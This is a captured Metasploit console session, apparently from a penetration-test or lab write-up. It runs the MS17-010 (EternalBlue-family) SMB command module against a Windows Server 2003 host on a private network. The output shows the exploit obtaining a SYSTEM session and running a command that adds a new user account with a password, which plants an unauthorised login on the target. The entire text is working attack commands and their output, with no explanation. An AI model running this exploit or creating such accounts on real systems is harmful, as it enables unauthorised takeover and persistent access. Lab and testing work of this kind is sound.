 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user Cyr1s !root2025@# /add
command => net user Cyr1s !root2025@# /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cf63468
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user Cyr1s !root2025@# /add":
The command completed successfully.